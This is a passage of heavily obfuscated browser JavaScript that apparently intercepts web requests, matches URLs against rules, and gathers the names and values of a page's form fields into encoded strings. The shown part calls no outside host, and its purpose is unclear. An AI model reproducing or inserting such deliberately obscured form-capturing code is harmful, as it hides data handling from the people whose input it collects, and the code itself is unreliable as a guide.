tC(tf,tJ),[];for(tM=-0x43*-0x14+0x1f*-0xd5+0x148f*0x1,tY=th[aD(-0x55*0x4d+0x184d*0x1+0x2d6,tc(0x47c))];tM<tY;tM++)if(tN=th[tM],tm=a3(tN),tm&&tm[aD(-0xd75+0x1224+-0x31d*0x1,tc(0x47c))]!==-0x26e9+-0xc84+0x336d){if(a2[aD(0xb23*0x3+0x46*-0x2+0x115*-0x1d,tc(0x637))](tm,aD(-0x1496+0xa1a*0x3+-0xb*0xba,tx['EhtMr']))&&a2[aD(-0x3*-0x6bd+0x11*0xac+-0x1e13*0x1,tc(0x7f7))](tm,aD(0x2*0x3b0+0x836*-0x4+0x1a8c,tx[tc(0x5f3)]))){if(new J[(aD(-0x1c60*-0x1+-0x86*0x40+-0x84*-0xb,tc(0x1b1)))](tm)[tx[tc(0x36d)](aD,-0x1273*0x1+-0x152*-0x6+0xb6b,tc(0x28b))](tt))return tC(tf,tJ),tz[tN];if(new J[(aD(0x8f9+-0x1*-0x667+-0x1*0xed4,tc(0x1b1)))](tm)[aD(0x53*0x33+-0xd5d+-0x248,tc(0x28b))](tQ))return tx[tc(0x484)](tC,tf,tJ),tz[tN];}else{if(tt[aD(-0x11fb*-0x2+0x2542+-0x48af,tc(0x350))](tm)>-(-0x97*-0xf+0x96f+-0x1247*0x1))return tC(tf,tJ),tz[tN];if(tQ[aD(0x101e*0x2+-0x911+-0xb51*0x2,tx['zDpBY'])](tm)>-(0x4*-0x1b7+0x46c+0x271*0x1))return tC(tf,tJ),tz[tN];}}}}return null;}function aG(t9){var ta=t8,tt={'lFQRT':ta(0x774),'cFJBR':function(tc,tx){return tc>tx;},'OGFHt':function(tc,tx,tQ){return tc(tx,tQ);}},tP,tJ;return t9!=null&&(tP=t9[aD(0x14e7+0x167a+-0x18*0x1c9,ta(0x350))](aD(-0x7f+-0x706*-0x1+0x50f*-0x1,tt[ta(0x30c)])),tJ=tP===-(-0xe*-0x7+0x10fe+-0x1*0x115f)?Q:t9[aD(-0x1*0x1e0b+0x102e*0x1+0x4*0x3c4,ta(0x437))](tP+(-0x1*0x1a49+0x15bb+-0x3*-0x185)),tJ!=null&&tt[ta(0x60a)](tJ[aD(0xc48+0x48a+-0x1049,'dbhq')](at[tt['OGFHt'](aD,0x1798+-0x7*-0x1b7+-0x1*0x22e1,'M17r')]()+tt['OGFHt'](aD,-0x206c+0x1*0x13af+0xe85,ta(0x757))),-(-0x47*0x39+-0x3a*-0x14+0xb48)));}function ar(t9){var ta=t8,tt={'JHumz':function(tx,tQ){return tx!=tQ;},'SloCD':ta(0x78b),'zcKVi':ta(0x7a8),'PfLKP':function(tx,tQ,tO){return tx(tQ,tO);},'zxFRe':ta(0x204),'TvbGD':ta(0x279)},tP,tJ,tc;return tt[ta(0x165)](t9,null)&&(tP=at[aD(0x186e+0x5*-0x662+0x859,ta(0x20a))](),tP?(tJ=tP[aD(0x2521+-0x1*0x1a55+-0xa02,tt[ta(0x254)])]()?tP[aD(-0x826+-0x1af*0x11+0x1*0x2559,tt[ta(0x357)])]()+at[tt[ta(0x396)](aD,0xeb6+0x1c5e+0x60b*-0x7,'IXHz')][tt['PfLKP'](aD,-0x2f*0x7+0x1e7b+-0x1bf1,tt['zxFRe'])]+tP[aD(0x1c3f+-0xb5*-0x9+-0x4cd*0x7,ta(0x279))]():tP[aD(-0x12d9+-0x81*-0x26+-0x47*-0x1,ta(0x7a8))]()+tP[aD(-0x1*-0x1608+0x41*0x43+-0x260a,tt[ta(0x2a0)])](),tc=tJ,a2[aD(-0xb7c+-0xb06*0x1+0x1789,'SRpD')](at[tt[ta(0x396)](aD,0x13c2+0x166+-0x1456*0x1,ta(0x449))](),tc)===t9):void(0x969+0x1*0x1e+-0x987));}function aU(t9,ta,tt,tP,tJ,tc,tx,tQ){var tO=t8,tf={'doOth':function(tL,tW,tA){return tL(tW,tA);},'LBUQe':tO(0x60b),'PPGRO':function(tL,tW,tA){return tL(tW,tA);},'eArBc':tO(0x261),'ljrsd':function(tL,tW,tA){return tL(tW,tA);},'qWKJD':function(tL,tW){return tL===tW;},'fcUVb':tO(0x6fb),'ZYfPE':function(tL,tW){return tL(tW);},'GNCrR':tO(0x66f),'kgask':function(tL,tW){return tL==tW;},'TuAFu':function(tL,tW,tA){return tL(tW,tA);},'kouiy':function(tL,tW,tA){return tL(tW,tA);},'dVNAi':tO(0x3a4),'cKXmu':function(tL,tW,tA){return tL(tW,tA);},'Jarqp':tO(0x687),'IPCcN':function(tL,tW){return tL-tW;},'LIXTX':'@EGw','cVbVB':function(tL,tW){return tL instanceof tW;},'asett':function(tL,tW,tA){return tL(tW,tA);},'tUBak':tO(0x757),'ldQeH':function(tL,tW,tA){return tL(tW,tA);},'EUvKT':tO(0x4ed),'FUWcy':function(tL,tW,tA){return tL(tW,tA);},'kALSl':tO(0x181),'tfJeK':function(tL,tW){return tL!=tW;},'RpeIo':function(tL,tW){return tL===tW;},'JhnfE':function(tL,tW,tA){return tL(tW,tA);},'GLUwn':function(tL,tW){return tL===tW;},'ovcGQ':function(tL,tW){return tL==tW;},'lhKGp':tO(0xe8),'oNDDr':tO(0x3c7)},tZ,tz,th,tM,tY,tN,tm,tC=at[aD(-0x69e*0x2+-0x19*0xb5+0x20af*0x1,tO(0x5a2))](),tu=null,ty=null,tl=[!(-0x13e6+0x20a9+-0x63*0x21)];try{if(tO(0x66f)===tf['GNCrR']){if(!tt||!tP)return ta;if(tf[tO(0x13d)](ta,null))return ta;if(at[aD(0x128f+-0x20b0+0xed9,tO(0x4a3))]()){if(aG(tt))return ta;}else{if(ar(tt))return ta;if(aF(tt))return ta;if(tf[tO(0x507)](aR,tt))return ta;}if(a2[aD(0x1*-0xc87+0x37*0x9e+-0x1457,'puBB')](ta)){var ti=tO(0x64c)[tO(0x676)]('|'),tH=0x1*-0xc93+-0x333*-0x8+-0xd05;while(!![]){switch(ti[tH++]){case'0':tu=new J[(aD(0x2476+-0xcbf+-0x160b,tO(0x201)))](),ty=ta,ta=z,tZ=ty[tf[tO(0x7cc)](aD,0x1e4c+-0x8b*-0x1b+-0x2c35*0x1,tO(0x74d))]();continue;case'1':if(J[aD(0x25e3+-0xae0*-0x1+-0x2f17,tO(0x201))]==null||J[aD(0x1*-0x2344+0x557*0x4+0x7ca*0x2,'kcVh')][aD(-0x1b6*0x14+-0x21ec+0x4512,tO(0x62c))][tf['kouiy'](aD,-0x2534+-0x42a*0x5+0x1*0x3ac6,'q4qT')]==null)return ta;continue;case'2':if(tf[tO(0x3d6)](at[aD(-0x49*-0x3+-0x149e+0x158d,tO(0x52c))](),0xdcd+-0x8d2+-0x4fb))return ta;continue;case'3':ta[aD(-0x26f8+0x2e*0x3c+0x1cb7,tf[tO(0x342)])](ta[tf[tO(0xb8)](aD,-0x464+-0x2cf+0x8c5*0x1,tO(0x47c))]-(0x4c*0x15+0x1c3b+-0x2276))===tf[tO(0x7cc)](aD,0x6c4+0x3*-0x579+0xaf7,tf[tO(0x7ac)])&&(ta=ta[aD(0xf*0x19a+0x86*-0x3b+0x80f,'^tp9')](-0xdf*-0x7+-0x3e*-0x13+-0xb*0xf9,tf[tO(0x7d4)](ta[aD(0x4*0x48b+-0x686*0x1+0xa14*-0x1,tf[tO(0x1f2)])],0x1508+0x1c81+-0x3188)));continue;case'4':while(0x11aa+-0x166c+0x4c3){if(tz=tZ[aD(0x1*0x12eb+-0x73e+-0xae0,'9o3s')](),tz==null||tz[aD(-0x1705*0x1+0x151d+-0x1*-0x2f5,tO(0x181))])break;th=tz[aD(-0x2552+-0x2*-0xf74+0x78d,tO(0x465))][-0x1*-0x689+-0x9ca+0x77*0x7],tM=tz[aD(0x213c+0x16*0xd9+-0x32bf,tO(0x465))][-0x1a37+0x8d2*0x4+-0x122*0x8],th!=null&&(tM==null&&(tM=z),tf[tO(0x3b2)](tM,J[tf[tO(0x3bb)](aD,-0x1bd6+-0x4fe+0x2222*0x1,'zCg%')])?tu[aD(0xb*-0x13d+-0x57d+-0x14c5*-0x1,tO(0x431))](th,tM):(ta+=th,ta+=aD(-0x1e31+-0x1da8*0x1+0x3da1,tf[tO(0x652)]),ta+=tM,ta+=aD(0x3*-0xcb5+-0x5*-0x3e1+0x11d*0x12,tf['Jarqp'])));}continue;}break;}}else{if(a2[tf[tO(0x1ed)](aD,-0x1187*0x1+0x1fbc+-0xcc8,tO(0x2d9))](ta)){if(tO(0x4ed)!==tf[tO(0x48d)])_0x4da876=_0x2a4e5c[tf[tO(0x27e)](_0x38f0e0,-0x13af+-0x26e8+-0x9de*-0x6,'SXd4')](_0x14de67);else{tY=null,tY=ta,ta=z,tZ=tY[tf['FUWcy'](aD,-0x114b+-0x741+0x653*0x4,tO(0x74d))]();while(-0x58e*0x4+-0x241*-0xa+-0x51){if(tO(0x708)===tO(0x708)){if(tz=tZ[tf[tO(0x65d)](aD,0xa7e*0x3+0x926+-0x27d3,'9o3s')](),tz==null||tz[aD(-0x49*-0x29+0x1f97*0x1+-0x2a3b*0x1,tf[tO(0x4a4)])])break;th=tz[aD(0xdd*-0x1d+0x4*-0x552+0xbdd*0x4,tO(0x465))][0x1*-0x18fd+0xef4+0xa09],tM=tz[aD(0x6e2+0x79c+-0xd5b,tO(0x465))][0x39*-0x3d+0x9*-0x3d7+0x3025],tf[tO(0x218)](th,null)&&(tM==null&&(tM=z),ta+=th,ta+=aD(-0x1*0x133e+0x17fc+-0x2f6,tO(0x757)),ta+=tM,ta+=aD(-0x15f9+-0x5*0x26a+-0x15*-0x1af,'PLM1'));}else return _0x128ce8[_0xebf747(0x3c1*-0x5+0x2b*0x97+-0x17e*0x4,'Pu1#')][_0xbcab70(0x86*-0x49+0x694+0x4*0x824,tO(0x62c))][_0x769d79(-0xce7+0xf86+-0xfa*0x1,tO(0x45f))]&&_0x38328f[_0x390b81(0x1*-0x1f71+0x45*-0x1+0x2*0x102b,tf[tO(0x602)])][tf['PPGRO'](_0x5cac52,0x91b+-0x17*0x10d+0xffe,'d4b9')][tf[tO(0x27e)](_0x52b663,0xd13+-0x242d+0x1838,tf['eArBc'])]&&_0x350722[tf[tO(0x358)](_0x35aa32,-0x1*-0x533+-0x1a43+0x1695,tO(0x15a))][_0x3687d1(0xcfb*-0x1+-0x205a+0x2ed7,'filf')];}tf[tO(0x2c3)](ta[aD(0x356+-0xaab+0x7dc,tf[tO(0x342)])](ta[tf[tO(0x65d)](aD,0x1911+0x1284+0x2cd*-0xf,tO(0x47c))]-(-0x17b3+-0x4af*-0x3+0x9a7)),aD(-0x23ae+-0x14e2+0x39e0,tf[tO(0x7ac)]))&&(ta=ta[aD(0x1*0x12f6+-0x313*0x2+-0xb9d,tO(0x437))](0x2*0xc33+-0x8cb+-0xf9b*0x1,ta[aD(-0x2ce*-0x4+-0xf9d+0x5f7,tO(0x47c))]-(0x7f6*-0x3+0x1df6*0x1+-0x613)));}}}return null==ap(tt,tP,ta,tC[aD(0x128c*0x1+0x5bd*-0x1+-0xbb5,tO(0x179))](),tl)||ad(ta)?tf[tO(0x218)](ty,null)?ty:ta:ax[aD(0x23f2+0x232c+-0x466d,'8PXM')](tt,tC[tf['JhnfE'](aD,-0x9*0xb2+0x4*-0x2a5+0x118a,tO(0x31b))]())?aT(tt,tC[tf[tO(0x7cc)](aD,0x16*0xdf+-0x1*0x1668+-0x437*-0x1,tO(0x2d0))]())?tf['tfJeK'](ty,null)?ty:ta:(t9!=null&&tf['kgask'](typeof t9,aD(0x2f*-0x5b+0x20d1+-0x7*0x218,tO(0x44c)))&&(t9[z]=z),tN={},tm=z,tm=tf[tO(0x427)](ag,tx)?tf['ovcGQ'](tQ,null)||tQ===z?at[aD(0x9f*-0x1+0x20*0x57+-0x995,tO(0xe8))][aD(-0xa73*-0x1+0x26f7*-0x1+0x2*0xf0e,tO(0xc3))]:tQ:at[aD(-0xa1b+0xfa2+-0x4db,tf['lhKGp'])][aD(-0x549+-0x15b7+0x1c45,tO(0x51c))],as(tN,ta,tl,tm,tt),tl[0x1acb*0x1+-0x2c5+-0x1806]===!(0x9d*0x2b+-0x135a+-0x257*0x3)?ao(ta,tN,tu):a2[aD(0x1c71+-0xdf*-0x21+-0x2*0x1c11,tO(0x531))](ta)?ak(ta,tN,ty):ta):ty!=null?ty:ta;}else tf[tO(0x3d6)](_0x549b45[_0x53f23e(0xc*-0x36+-0x1*0xa74+-0x1*-0xe71,tf[tO(0x290)])],0x1d6e*-0x1+0x109e+0x66a*0x2)&&tf['ZYfPE'](_0x90055d,_0x4358fa);}catch(tL){return aE(aJ[aD(-0xee9*-0x1+0x1*-0x2401+0x16d3,'vwh%')](-0x1*-0x22b6+-0x208d*0x1+-0x228,aD(0x23*0x103+-0xdf*-0x2+-0x1247*0x2,tO(0x237))),tL,tC[aD(-0x4*0x3fb+0x18eb+0x47*-0x1d,tf[tO(0xc2)])]()),ty!=null?ty:ta;}}function aK(t9,ta,tt,tP){var tJ=t8,tc={'siOvY':function(ty,tl,ti){return ty(tl,ti);},'tYxVa':tJ(0xc5),'jGSin':'cL9z','WjlEs':function(ty,tl){return ty+tl;},'AJmDE':function(ty,tl,ti){return ty(tl,ti);},'cmKsJ':tJ(0x5ac),'dOXkA':function(ty,tl,ti){return ty(tl,ti);},'ViOwF':tJ(0x305),'SzObD':function(ty,tl,ti){return ty(tl,ti);},'EyWZO':'HrOb','voEnw':tJ(0x529),'ofzfm':tJ(0x132),'gVjNC':function(ty,tl,ti){return ty(tl,ti);},'Wnjfj':function(ty,tl){return ty!==tl;},'JppiI':tJ(0x3ab),'NhMAw':function(ty,tl){return ty!==tl;},'CHUqZ':function(ty,tl){return ty!==tl;},'lStmB':tJ(0x2a4),'BiSvi':tJ(0x2a3),'RemVu':function(ty,tl,ti){return ty(tl,ti);},'pxUqI':function(ty,tl){return ty===tl;},'bOoon':tJ(0x164),'VfMqe':function(ty,tl,ti){return ty(tl,ti);},'ZHlIt':'dbhq','xnFJV':'cP#Z','xqPIQ':function(ty,tl){return ty<tl;},'pwxen':function(ty,tl,ti){return ty(tl,ti);},'GeKvs':function(ty,tl,ti){return ty(tl,ti);},'exgUL':function(ty,tl,ti){return ty(tl,ti);},'xgWkp':tJ(0x746),'KUiKg':tJ(0x4fb),'UKNim':function(ty,tl){return ty===tl;},'OlHTG':function(ty,tl){return ty===tl;},'AICXC':function(ty,tl,ti){return ty(tl,ti);},'LwMBs':function(ty,tl,ti){return ty(tl,ti);},'YfgrX':tJ(0x7e7),'AfOzb':function(ty,tl,ti){return ty(tl,ti);},'fsfwW':'1Gy^','iOmOP':'U26@','wGwVS':function(ty,tl,ti){return ty(tl,ti);},'qGiKP':tJ(0x13b),'LaNXh':'rlLG','ZMykd':function(ty,tl){return ty!==tl;},'uPrvH':'PLM1','Iynio':function(ty,tl,ti){return ty(tl,ti);},'nPGnj':function(ty,tl,ti){return ty(tl,ti);},'hoDEN':tJ(0x519),'VHQCc':tJ(0x776),'BjfEw':function(ty,tl){return ty+tl;}},tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm,tC,tu;for(ax[aD(0x2*0xa01+-0x223*0xd+0x8b7,tc[tJ(0x62d)])](t9,null,0xf04+0x20a0+-0x2fa4),tx=tP&&tP[tc[tJ(0x429)](aD,0x8f1*0x4+0x619*-0x3+-0xfd7,tJ(0x772))],tQ=t9[aD(-0x9cf*-0x3+0x85a+-0x24c7,tJ(0x2e5))],tO=tQ[tc['dOXkA'](aD,-0x25e0+0x1268+0x150a,tJ(0x47c))],tf=new J[(aD(-0xcf+0xb55*-0x2+-0xca*-0x1f,tc[tJ(0x141)]))](tO),tZ=new J[(tc[tJ(0x6d0)](aD,-0x121*-0x19+-0x2b1*0xb+-0x1*-0x25f,'24Om'))](tO),tz=!(-0xd2d*0x1+0x5*-0x12f+0x1319),th=0xdd5*0x2+0x22a8+-0x3e52,tM=z,tY=0x2319+-0x2058+-0x5*0x8d;tY<tO;tY++)if(tN=tQ[tY],tN[aD(0x26de+-0x79f*-0x4+-0x58*0xc5,tc[tJ(0xde)])]!==z&&!tN[aD(-0x90*0x35+-0x4f*0x31+0x2e02,tc['voEnw'])]&&tN[aD(0x19*-0x12a+-0x144a+0x3223,tJ(0x2a3))]!==aD(0xc64+-0x2665+0x1ab3,tJ(0xe0))&&(tN[aD(0x1b6+-0xb1b+-0x23d*-0x5,tJ(0x107))][aD(0x25*0x61+-0x12cb+0x54*0x13,'8njQ')]()!==tc[tJ(0x429)](aD,0x35*0xa3+0x1*-0x19dd+-0x730,tJ(0xe0))||tN[aD(-0x16b+-0x3a5*-0x1+-0x17b,'RzOy')]===aD(-0x2584+-0x1321*-0x2+-0x49*-0x3,tc['ofzfm']))&&(tN[tc[tJ(0x3ad)](aD,-0x171f+0x1f86+-0x7a8,tJ(0x2a3))]!==aD(-0x1*0xc47+0x33*-0x3b+0x19a1,tJ(0x132))||tx&&tN[aD(-0xe4f+-0x955+-0x1*-0x1946,tJ(0x772))]===tx)){if(tN[tc[tJ(0x545)](aD,0x277*-0x5+-0x13f2+0x1082*0x2,tJ(0x2a3))]!==aD(-0x3*0xb45+-0xdb5+-0x13*-0x298,tJ(0x320))&&tc['Wnjfj'](tN[aD(-0xcba+-0xdfc+0x1b75,tJ(0x2a3))],aD(0x270d+0x232b+-0x4900,tc[tJ(0x5d9)]))||tN[aD(-0x2039*0x1+0x116f*-0x1+-0xa13*-0x5,'qsoH')]!==!(0x47*-0xb+-0x54b*0x2+0xda3*0x1)||tc[tJ(0x387)](tN[tc[tJ(0x157)](aD,-0x24dd+0x2d3*-0x7+0x39b5,tJ(0x529))],!(0x48+-0x1013+-0x3*-0x544))){if(tc[tJ(0xf1)]('VAnnu',tc['lStmB']))return _0x55c5a7['prototype'][_0x176671]=_0x55628d,_0x3390b9[tJ(0x5b5)][_0x20133b[tJ(0x5b5)][_0x2cff34][0x1a77+-0x128d+-0x7ea]]=+new _0x43dad2[(tJ(0x5b5))][_0xa4c7da][0xd78+-0x95*0x43+0x19a0](),_0x11d2f9;else{if(tN[aD(0x3*0x111+0x32d+0x5a1*-0x1,tc[tJ(0x783)])]!==aD(-0x2*0x98c+0xfef*-0x1+0x1*0x24cb,'bCDc')&&tN[tc[tJ(0x2b7)](aD,-0x925*-0x1+0x5bd+0x1*-0xe23,tc[tJ(0x783)])]!==aD(0x1f41+-0x5*0x345+-0xdb0,'5sXE')||tN[aD(0x124d+0xf0*-0x13+0x3a,tJ(0x57f))]!==!(-0x237d+-0x2*0x1241+0x400*0x12)&&tN[aD(-0x1d8f+-0x7*-0x141+-0x3*-0x749,tJ(0x529))]!==!(0x1e73+-0x2*-0x919+-0x30a5)){if(tc[tJ(0x5f2)](tN[aD(0x16ef+-0x152*0xe+-0x4f*0xc,tc[tJ(0x783)])],aD(-0x1592+-0x109e+-0x1*-0x26e3,tJ(0xb4)))){if(tJ(0x276)!==tJ(0x276)){_0x2b2d10[tc[tJ(0x157)](_0x64ae93,-0x1e8f+-0x6d3*-0x3+0x3*0x3e5,'eW%l')]();try{_0x4c1616[_0x418809(-0x353+0x1b5+0x351,tc[tJ(0x6d7)])][_0x3e1ff5(-0x4a*0x1d+0x11e3*0x2+-0x19ae,tc['jGSin'])](_0x5d55bc);}catch(ty){}}else{if(tt[aD(0x13ef+0x3*0x359+-0x1c4b,'LdcF')](tN),t9[aD(0x11f6+-0x2290+0xb*0x19a,tc[tJ(0x262)])]&&t9[aD(-0xeef*-0x1+-0x14b0+-0x1*-0x6c5,tJ(0x164))][tc['VfMqe'](aD,-0x757+0x6c5+0x11b,tc[tJ(0x3f9)])](aD(0xe*-0xe8+-0x623+-0x40c*-0x5,tJ(0x5ad)))==-(0x1*-0x14ba+-0x21b*-0x12+0x3*-0x5b9)){if(tN[aD(-0x1*-0xd4f+-0x1b*0x16b+-0x6b*-0x3f,'cP#Z')]&&tN[aD(-0x2f9*-0x4+0x3*-0xc56+0x1a79,tJ(0x253))][aD(-0xaf8+0x163c+-0x9b2,tJ(0x47c))]!=-0x2176+-0xbd+-0x67*-0x55){for(tm=-0x63d*-0x1+0x3e*0x2f+-0x1*0x119f,tC=tN[aD(-0x105*0x3+-0x4c*0x4+-0x59a*-0x1,tc['xnFJV'])][aD(-0x1*-0xdb4+0x2e2+-0x2*0x782,'@EGw')];tc[tJ(0x7dc)](tm,tC);tm++)tf[th]=tN[aD(0xb*0x127+-0x341+0x1*-0x7ca,tc[tJ(0xde)])],tZ[th]=tN[aD(0x18f0+0x79d*0x2+-0x5*0x7c3,tc[tJ(0x78f)])][tm]&&tN[aD(-0x2d9*0x3+0x9bd*0x4+-0x1d0e,'cP#Z')][tm][tc['pwxen'](aD,0x166*-0x10+0x1*0xeb7+-0xb7*-0xd,tJ(0x772))]||z,th++;}else tf[th]=tN[tc[tJ(0x766)](aD,-0xb*0x259+-0xa57+0x3b*0xa4,'HrOb')],tZ[th]=z,th++;}}}else{if(/^(?:input|select|textarea|keygen)$/i[aD(0x1*-0x101+-0x102b*0x2+0x223b,tJ(0x28b))](tN[tc[tJ(0x1dd)](aD,0x7b5+0xbc9+-0x2*0x911,tc[tJ(0x174)])])){if(tc['pxUqI'](tc['KUiKg'],'kOmTR')){if(tN[tc['pwxen'](aD,-0x4c1*-0x3+0x2441+-0x31c5,tJ(0x2a3))]!==tc[tJ(0x545)](aD,0x4d6+-0x47*-0x73+-0x23c3,tJ(0x156))){if(tf[th]=tN[aD(-0xdd*0x1d+-0x9c5+0x2470,tc[tJ(0xde)])],tN[aD(0x2278+-0x2272+-0x5*-0x25,tJ(0x2a3))]===aD(0x260+0x239c+0x761*-0x5,tJ(0x38c))){if(tN[aD(0x8a+-0x551*0x2+-0xd*-0xdf,'Zozr')]==null||tc['UKNim'](tN[tc[tJ(0x2b7)](aD,0x7*-0x305+0x1*0x1a83+-0x425*0x1,tJ(0x7e7))][aD(0x1f4a+0x1bc6+-0x397e*0x1,tJ(0x47c))],-0x7*-0xd3+0x2673+0x28*-0x11b))continue;tu=tN[aD(-0x3b*0x95+-0xcc2*0x2+-0x144d*-0x3,tJ(0x1a1))],tZ[th]=tc['OlHTG'](tu,-(0x1*0x1cc9+0x1ca8+-0x1cb8*0x2))?z:tN[tc[tJ(0x3ad)](aD,-0x1ba7+-0x122b+0x2f0d,'Zozr')][tu][aD(0x14f+-0x268a*-0x1+0xa*-0x3df,tJ(0x465))];}else{if(tN[aD(0x1261*0x1+-0x4*-0x3cb+-0x1067*0x2,'RzOy')]===tc[tJ(0x336)](aD,-0x206+0x764*0x2+-0xaf7,tJ(0x72d))){if(tN[aD(0x1012+-0xe4e+-0x1*0x89,tJ(0x7e7))]==null||tN[tc[tJ(0x301)](aD,-0x415+0x225d*0x1+-0x1d0d,tc['YfgrX'])][tc[tJ(0x20b)](aD,0x1baf+0x5*0xa+-0x1a4f,'@EGw')]===-0x21f3*0x1+-0x126*0xe+0x3207)continue;tZ[th]=tN[aD(0xb*0x245+-0x4*-0x727+-0x10*0x347,tc['fsfwW'])];}else tZ[th]=tN[tc['AICXC'](aD,-0x1728+-0x1f2+0x1a3d,tJ(0x465))];}th++;}}else{if(_0x213b6e(_0x40546c[_0x433efc(-0x223f*-0x1+-0x5*0x4ab+-0xa14,'828Y')](-0x1*0x1a3c+0x79e+0x12a4),tc[tJ(0x66a)](_0x1e69f6+_0x2b7c65,_0x2b3a95[_0x1db03e(-0x2*0x89b+-0x7c*-0x27+0x119*-0x1,'%uM%')](_0x515bc4)),_0x1273b5[_0x259ee0[tc['AJmDE'](_0x3f8c21,-0x177b+-0xa35+-0x225c*-0x1,tJ(0xe8))][_0x5d2bb2(0x1*0x454+0x776+0x3*-0x373,tJ(0x491))]]),_0x558c7d)return _0x3a1500[_0xb6e0e5[_0xd00abe(0x7dd+-0x30*0xac+0x1*0x190f,tJ(0xe8))][_0xcb2765(0xf7a*-0x2+0x2*0x121+-0xd*-0x24a,tJ(0x44b))]]=!(0xc7*0xf+0x1*0xbce+-0x1*0x1777),void(-0x1c6a+-0x11de+-0xb92*-0x4);}}else tN[tc[tJ(0x2f4)](aD,0x3*0x295+0x1ddd*-0x1+0x17ea*0x1,tc[tJ(0x6d5)])][tc[tJ(0x580)](aD,0x733+0x139d+-0x512*0x5,tc['qGiKP'])]()!==tc['AICXC'](aD,-0x1b0a+0x3*0x8a1+-0x1d9*-0x1,tc[tJ(0x207)])||tN[tc[tJ(0x20b)](aD,-0x20d*-0x6+0x2e1+-0xe70,tJ(0x2a3))]!==aD(-0x4*-0x1d+-0x6de*-0x3+-0x1375,tc[tJ(0x4ef)])&&tN[aD(0x5*-0x5e7+0x1613*0x1+0x82f,tJ(0x2a3))]||!tx||tc[tJ(0x215)](tN[aD(0x1d58+-0x1864+-0xa*0x55,tc[tJ(0xde)])],tx)||(tf[th]=tN[aD(-0x154f+-0x1e7+-0x28*-0x9f,tJ(0x772))],tZ[th]=tN[tc['AICXC'](aD,-0x23c4+0x196*-0x1+0x267d,tc[tJ(0x4ae)])],th++);}}else;}}else tf[th]=tN[aD(0xd2d*0x1+0x12fd*0x1+-0xf44*0x2,tJ(0x772))],tZ[th]=tN[aD(0x1709*-0x1+-0x1*-0xc2f+0x9*0x155,tJ(0x465))],th++;}for(tY=-0x1346+-0x268f+-0x13b*-0x2f;tY<th;tY++)tz?tM+=aD(-0xcc+0x1*0x2e1+-0xc5,tc['uPrvH']):tz=!(0x10bb*-0x2+-0x20e6+-0x89*-0x7c),ta&&ta[tc[tJ(0x78a)](aD,0x2*-0xb78+-0xa3e+0x22a4,tJ(0x13b))]()===tc[tJ(0x219)](aD,0x2162+-0x2*-0x1c8+-0x2352,tJ(0x483))&&J[aD(0x263+-0x1288+0x113a,tc['hoDEN'])]&&J[aD(-0x175e+-0x24aa+-0x3dcf*-0x1,tJ(0x5c4))]?tM+=new J[(aD(-0x887*0x2+0x6*-0x419+0xf*0x2e5,'8nTq'))](tf[tY]+aD(0x16*0xf7+-0x1b*-0x4f+-0x1bc7,tJ(0x757))+tZ[tY])[aD(0x8*-0x272+0x14*-0xd7+0x24ec,tc[tJ(0x518)])]():tM+=tc[tJ(0x46f)](tf[tY],aD(0xb*-0x349+0x1d17+0x5*0x1c4,tJ(0x757)))+J[aD(0x1*-0x71b+-0x1*-0xd6f+0x13a*-0x4,tJ(0x7af))](tZ[tY]);return tM;}function aq(t9,ta,tt){var tP=t8,tJ={'mFvFp':function(tD,tg){return tD!=tg;},'nNljC':'#y#X','OrXay':function(tD,tg){return tD===tg;},'QRkbz':function(tD,tg){return tD instanceof tg;},'CiORC':function(tD,tg){return tD+tg;},'CKTaM':function(tD,tg,tI){return tD(tg,tI);},'gDLAa':function(tD,tg){return tD!==tg;},'OnAwd':function(tD,tg,tI){return tD(tg,tI);},'oINUK':tP(0x350),'IStcR':function(tD,tg){return tD>tg;},'meQVo':function(tD,tg,tI){return tD(tg,tI);},'fhSbr':function(tD,tg){return tD>tg;},'qOrwZ':'@EGw','QgIkA':function(tD,tg){return tD<tg;},'YScsr':function(tD,tg,tI){return tD(tg,tI);},'ZIwAC':function(tD,tg,tI){return tD(tg,tI);},'QbZjD':function(tD,tg,tI){return tD(tg,tI);},'LSoEh':function(tD,tg,tI){return tD(tg,tI);},'dxZmG':tP(0x3e3),'epkrm':function(tD,tg,tI){return tD(tg,tI);},'SMNQC':tP(0x33f),'ZPtfX':function(tD,tg){return tD+tg;},'IPxsY':function(tD,tg,tI){return tD(tg,tI);},'AxTJr':tP(0x28b),'rFoKo':'LdcF','bNllp':function(tD,tg){return tD==tg;},'WZbXV':function(tD,tg){return tD(tg);},'TSflm':function(tD,tg,tI){return tD(tg,tI);},'vXVJT':tP(0x3e7),'rqsRg':function(tD,tg,tI){return tD(tg,tI);},'Bwyxk':tP(0x5c0),'FkpJS':tP(0x582),'UJRqZ':'bwJ#','XEAEx':function(tD,tg){return tD!==tg;},'tkino':function(tD,tg,tI){return tD(tg,tI);},'GAnhj':tP(0x7be),'WZbYx':function(tD,tg,tI){return tD(tg,tI);},'YmthU':function(tD,tg,tI){return tD(tg,tI);},'EErzI':function(tD,tg,tI){return tD(tg,tI);},'EWrfx':function(tD,tg){return tD>tg;},'baBTP':function(tD,tg,tI){return tD(tg,tI);},'FppuN':function(tD,tg,tI){return tD(tg,tI);},'RKOgj':function(tD,tg){return tD==tg;},'pywSO':function(tD,tg,tI){return tD(tg,tI);},'vYqWt':function(tD,tg,tI,ts,tF,tR){return tD(tg,tI,ts,tF,tR);},'dGTrQ':function(tD,tg){return tD>tg;},'DWMbx':function(tD,tg){return tD(tg);},'kfCLZ':tP(0x77a),'OlhEN':function(tD,tg,tI){return tD(tg,tI);},'baXwP':function(tD,tg,tI){return tD(tg,tI);},'LWMhe':function(tD,tg){return tD>tg;},'AmVwW':tP(0x66e),'khMHH':function(tD,tg){return tD>=tg;},'mjnSE':'EDwTc','OJUnV':function(tD,tg,tI){return tD(tg,tI);},'MKdVn':function(tD,tg){return tD>>tg;},'OEvVr':function(tD,tg,tI){return tD(tg,tI);},'cRgIR':function(tD,tg){return tD&tg;},'FYwRS':function(tD,tg){return tD>>tg;},'dzVpr':'z^s@','ApyUm':function(tD,tg){return tD+tg;},'kyKeZ':tP(0x3a4),'ZwGZL':tP(0x182),'SQrSF':tP(0x483),'KGsCu':tP(0x607),'XBkZt':tP(0x4a3),'tUMSR':function(tD,tg,tI){return tD(tg,tI);},'XdtTB':tP(0x6fd),'FnVrO':tP(0x2d0),'qXZRO':tP(0x31b),'wPglg':function(tD,tg,tI){return tD(tg,tI);},'VhYgp':tP(0x774),'FUKAP':function(tD,tg,tI){return tD(tg,tI);},'YZORY':function(tD,tg){return tD+tg;},'CrXHK':function(tD,tg,tI){return 